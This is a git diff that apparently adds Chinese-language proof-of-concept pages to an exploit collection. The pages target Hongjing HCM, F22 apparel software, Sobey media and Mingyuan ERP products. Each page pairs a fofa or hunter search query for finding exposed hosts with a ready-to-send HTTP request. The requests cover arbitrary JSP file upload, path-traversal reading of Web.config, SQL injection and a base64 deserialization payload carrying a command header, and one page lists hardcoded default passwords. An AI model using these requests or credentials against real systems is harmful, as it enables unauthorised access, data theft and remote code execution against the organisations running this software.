+++ "b/docs/POC/\345\256\217\346\231\257OA/\345\256\217\346\231\257\344\272\272\345\212\233\350\265\204\346\272\220\344\277\241\346\201\257\347\256\241\347\220\206\347\263\273\347\273\237uploadLogo\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"
@@ -0,0 +1,89 @@
+# 宏景人力资源信息管理系统uploadLogo存在任意文件上传漏洞
+宏景人力资源信息管理系统uploadLogo存在任意文件上传漏洞,可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
+
+## hunter
+```javascript
+app.name="宏景 HCM"
+```
+
+## poc
+1、获取cookie
+
+```java
+GET /module/system/qrcard/mobilewrite/qrcardmain.jsp HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
+```
+
+
+

+2、获取上传路径
+
+```java
+POST /sys/cms/uploadLogo.do?b_upload=upload&isClose=2&type=1 HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
+Cookie: JSESSIONID=3199B98D03F1834F83CDAF45EA079D13
+Content-Type:multipart/form-data; boundary=----WebKitFormBoundaryfjKBvGWJbG07Z02r
+
+------WebKitFormBoundaryfjKBvGWJbG07Z02r
+Content-Disposition: form-data; name="path"
+
+
+------WebKitFormBoundaryfjKBvGWJbG07Z02r
+Content-Disposition: form-data; name="lfType"
+
+0
+------WebKitFormBoundaryfjKBvGWJbG07Z02r
+Content-Disposition: form-data; name="logofile"; filename=""
+Content-Type: image/gif
+
+<%= "bttest1" %>
+------WebKitFormBoundaryfjKBvGWJbG07Z02r
+Content-Disposition: form-data; name="twoFile"; filename=""
+Content-Type: image/gif
+
+<%= "bttest1" %>
+------WebKitFormBoundaryfjKBvGWJbG07Z02r--
+```
+
+
+

+3、文件上传
+
+```java
+POST /sys/cms/uploadLogo.do?b_upload=upload&isClose=2&type=1 HTTP/1.1
+Host: 8.137.169.49:7000
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
+Cookie: JSESSIONID=163CC9FFC3CAAEAFCF07F29B294E99F0
+Content-Type:multipart/form-data; boundary=----WebKitFormBoundaryfjKBvGWJbG07Z02r
+
+------WebKitFormBoundaryfjKBvGWJbG07Z02r
+Content-Disposition: form-data; name="path"
+
+D~3a~5cTomcat~39~5cwebapps~5cROOT~5ctest1.jsp
+------WebKitFormBoundaryfjKBvGWJbG07Z02r
+Content-Disposition: form-data; name="lfType"
+
+0
+------WebKitFormBoundaryfjKBvGWJbG07Z02r
+Content-Disposition: form-data; name="logofile"; filename=""
+Content-Type: image/gif
+
+<%= "bttest1" %>
+------WebKitFormBoundaryfjKBvGWJbG07Z02r
+Content-Disposition: form-data; name="twoFile"; filename=""
+Content-Type: image/gif
+
+<%= "bttest1" %>
+------WebKitFormBoundaryfjKBvGWJbG07Z02r--
+```
+
+
+

+4、访问/test123.jsp
+
+
+
+
+
diff --git "a/docs/POC/\345\271\277\345\267\236\351\224\246\351\223\255\346\263\260\350\275\257\344\273\266/F22\346\234\215\350\243\205\347\256\241\347\220\206\350\275\257\344\273\266\347\263\273\347\273\237Load\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md" "b/docs/POC/\345\271\277\345\267\236\351\224\246\351\223\255\346\263\260\350\275\257\344\273\266/F22\346\234\215\350\243\205\347\256\241\347\220\206\350\275\257\344\273\266\347\263\273\347\273\237Load\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..159cdaeda
--- /dev/null
+++ "b/docs/POC/\345\271\277\345\267\236\351\224\246\351\223\255\346\263\260\350\275\257\344\273\266/F22\346\234\215\350\243\205\347\256\241\347\220\206\350\275\257\344\273\266\347\263\273\347\273\237Load\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"
@@ -0,0 +1,23 @@
+# F22服装管理软件系统Load存在任意文件读取漏洞
+广州锦铭泰软件科技有限公司开发的F22服装管理软件系统Load存在任意文件读取漏洞
+
+## fofa
+```javascript
+body="F22WEB登陆"
+```
+
+
+
+## poc
+```java
+GET /CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../Web.config HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
+Accept-Encoding: gzip, deflate
+Accept-Language: zh-CN,zh;q=0.9
+Connection: keep-alive
+```
+
+
+
diff --git "a/docs/POC/\345\271\277\345\267\236\351\224\246\351\223\255\346\263\260\350\275\257\344\273\266/README.md" "b/docs/POC/\345\271\277\345\267\236\351\224\246\351\223\255\346\263\260\350\275\257\344\273\266/README.md"
new file mode 100644
index 000000000..bd4302db2
--- /dev/null
+++ "b/docs/POC/\345\271\277\345\267\236\351\224\246\351\223\255\346\263\260\350\275\257\344\273\266/README.md"
@@ -0,0 +1 @@
+* [./POC/广州锦铭泰软件/F22服装管理软件系统Load存在任意文件读取漏洞](/POC/%E5%B9%BF%E5%B7%9E%E9%94%A6%E9%93%AD%E6%B3%B0%E8%BD%AF%E4%BB%B6/F22%E6%9C%8D%E8%A3%85%E7%AE%A1%E7%90%86%E8%BD%AF%E4%BB%B6%E7%B3%BB%E7%BB%9FLoad%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\346\210\220\351\203\275\347\264\242\350\264\235\346\225\260\347\240\201\347\247\221\346\212\200/README.md" "b/docs/POC/\346\210\220\351\203\275\347\264\242\350\264\235\346\225\260\347\240\201\347\247\221\346\212\200/README.md"
new file mode 100644
index 000000000..026458665
--- /dev/null
+++ "b/docs/POC/\346\210\220\351\203\275\347\264\242\350\264\235\346\225\260\347\240\201\347\247\221\346\212\200/README.md"
@@ -0,0 +1 @@
+* [./POC/成都索贝数码科技/索贝融媒体存在硬编码漏洞](/POC/%E6%88%90%E9%83%BD%E7%B4%A2%E8%B4%9D%E6%95%B0%E7%A0%81%E7%A7%91%E6%8A%80/%E7%B4%A2%E8%B4%9D%E8%9E%8D%E5%AA%92%E4%BD%93%E5%AD%98%E5%9C%A8%E7%A1%AC%E7%BC%96%E7%A0%81%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\346\210\220\351\203\275\347\264\242\350\264\235\346\225\260\347\240\201\347\247\221\346\212\200/\347\264\242\350\264\235\350\236\215\345\252\222\344\275\223\345\255\230\345\234\250\347\241\254\347\274\226\347\240\201\346\274\217\346\264\236.md" "b/docs/POC/\346\210\220\351\203\275\347\264\242\350\264\235\346\225\260\347\240\201\347\247\221\346\212\200/\347\264\242\350\264\235\350\236\215\345\252\222\344\275\223\345\255\230\345\234\250\347\241\254\347\274\226\347\240\201\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..e893e2e25
--- /dev/null
+++ "b/docs/POC/\346\210\220\351\203\275\347\264\242\350\264\235\346\225\260\347\240\201\347\247\221\346\212\200/\347\264\242\350\264\235\350\236\215\345\252\222\344\275\223\345\255\230\345\234\250\347\241\254\347\274\226\347\240\201\346\274\217\346\264\236.md"
@@ -0,0 +1,18 @@
+# 索贝融媒体存在硬编码漏洞
+
+索贝融媒体存在硬编码漏洞,导致默认密码泄露造成的后台管理系统的非法利用。
+
+## fofa
+
+```javascript
+body="/Sc-TaskMonitoring/" || header="Sobey"
+```
+
+## poc
+
+```javascript
+sobey/sobey
+sobey/Sobeyhive-2016
+```
+
+
\ No newline at end of file
diff --git "a/docs/POC/\346\230\216\346\272\220\344\272\221/README.md" "b/docs/POC/\346\230\216\346\272\220\344\272\221/README.md"
index 6abeb85d9..c64c5b693 100644
--- "a/docs/POC/\346\230\216\346\272\220\344\272\221/README.md"
+++ "b/docs/POC/\346\230\216\346\272\220\344\272\221/README.md"
@@ -1,2 +1,4 @@
+* [./POC/明源云/明源云ERP接口VisitorWeb_XMLHTTP.aspx存在SQL注入漏洞](/POC/%E6%98%8E%E6%BA%90%E4%BA%91/%E6%98%8E%E6%BA%90%E4%BA%91ERP%E6%8E%A5%E5%8F%A3VisitorWeb_XMLHTTP.aspx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+* [./POC/明源云/明源地产ERP系统WFWebService存在反序列化漏洞](/POC/%E6%98%8E%E6%BA%90%E4%BA%91/%E6%98%8E%E6%BA%90%E5%9C%B0%E4%BA%A7ERP%E7%B3%BB%E7%BB%9FWFWebService%E5%AD%98%E5%9C%A8%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E.md)
* [./POC/明源云/明源云GetErpConfig.aspx信息泄露漏洞](/POC/%E6%98%8E%E6%BA%90%E4%BA%91/%E6%98%8E%E6%BA%90%E4%BA%91GetErpConfig.aspx%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md)
* [./POC/明源云/明源云ERP接口ApiUpdate.ashx文件上传漏洞](/POC/%E6%98%8E%E6%BA%90%E4%BA%91/%E6%98%8E%E6%BA%90%E4%BA%91ERP%E6%8E%A5%E5%8F%A3ApiUpdate.ashx%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\346\230\216\346\272\220\344\272\221/\346\230\216\346\272\220\344\272\221ERP\346\216\245\345\217\243VisitorWeb_XMLHTTP.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/docs/POC/\346\230\216\346\272\220\344\272\221/\346\230\216\346\272\220\344\272\221ERP\346\216\245\345\217\243VisitorWeb_XMLHTTP.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..b30e73bf3
--- /dev/null
+++ "b/docs/POC/\346\230\216\346\272\220\344\272\221/\346\230\216\346\272\220\344\272\221ERP\346\216\245\345\217\243VisitorWeb_XMLHTTP.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
@@ -0,0 +1,39 @@
+# 明源云ERP接口VisitorWeb_XMLHTTP.aspx存在SQL注入漏洞
+
+明源云ERP是一款专门为房地产行业设计的企业资源计划(ERP)系统。它旨在帮助房地产公司更有效地管理其业务流程,从项目开发到销售,再到售后服务。该系统集成了财务管理、项目管理、合同管理、采购管理、销售管理等多个模块,提供端到端的解决方案。该系统某接口存在SQL注入漏洞,该漏洞可以直接执行SQL语句并且回显到数据包中。
+
+## Hunter
+
+```javascript
+app.name="明源云 ERP"
+```
+
+## poc
+
+```javascript
+GET /CgZtbWeb/VisitorWeb/VisitorWeb_XMLHTTP.aspx?ywtype=GetParentProjectName&ParentCode=1%27+union+select+sum(3233*3323)--+z HTTP/1.1
+Host: 192.168.10.2:9061
+Cache-Control: max-age=0
+Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
+Sec-Ch-Ua-Mobile: ?0
+Sec-Ch-Ua-Platform: "Windows"
+Upgrade-Insecure-Requests: 1
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
+Sec-Fetch-Site: none
+Sec-Fetch-Mode: navigate
+Sec-Fetch-User: ?1
+Sec-Fetch-Dest: document
+Accept-Encoding: gzip, deflate
+Accept-Language: zh-CN,zh;q=0.9
+Priority: u=0, i
+Connection: close
+```
+
+
+
+
+
+## 漏洞来源
+
+- https://mp.weixin.qq.com/s/XmuRwFH1c3uE4bgb73QKsQ
\ No newline at end of file
diff --git "a/docs/POC/\346\230\216\346\272\220\344\272\221/\346\230\216\346\272\220\345\234\260\344\272\247ERP\347\263\273\347\273\237WFWebService\345\255\230\345\234\250\345\217\215\345\272\217\345\210\227\345\214\226\346\274\217\346\264\236.md" "b/docs/POC/\346\230\216\346\272\220\344\272\221/\346\230\216\346\272\220\345\234\260\344\272\247ERP\347\263\273\347\273\237WFWebService\345\255\230\345\234\250\345\217\215\345\272\217\345\210\227\345\214\226\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..a682dd688
--- /dev/null
+++ "b/docs/POC/\346\230\216\346\272\220\344\272\221/\346\230\216\346\272\220\345\234\260\344\272\247ERP\347\263\273\347\273\237WFWebService\345\255\230\345\234\250\345\217\215\345\272\217\345\210\227\345\214\226\346\274\217\346\264\236.md"
@@ -0,0 +1,31 @@
+# 明源地产ERP系统WFWebService存在反序列化漏洞
+明源地产ERP是一款专为房地产行业设计的企业资源规划(ERP) 系统,系统集成了项目管理、财务管理、客户关系管理、营销管理等个模块,旨在帮助房地产企业提升运营效率、降低成本和提高客户满意度。它充分考虑了房地产行业的特性和需求,通过整合企业的各业务环节,实现信息的统一管理和高效协同。明源地产ERP WFWebService存在反序列化漏洞。
+
+# fofa
+```javascript
+title="明源地产ERP"
+```
+
+
+
+## poc
+```javascript
+POST /MyWorkflowManagement/WebService/WFWebService.asmx HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36
+Content-Type: text/xml; charset=utf-8
+SOAPAction: "http://tempuri.org/WriteLog"
+cmd: dir
+
+
+
+
+
+ 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
+
+
+
+```
+
+
+
diff --git "a/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/README.md" "b/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/README.md"
index 1860f764e..0d0aef894 100644
--- "a/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/README.md"
+++ "b/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/README.md"
@@ -1 +1,4 @@
* [./POC/易思智能物流无人值守系统/易思智能物流无人值守系统5.0存在任意文件上传漏洞](/POC/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F5.0%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
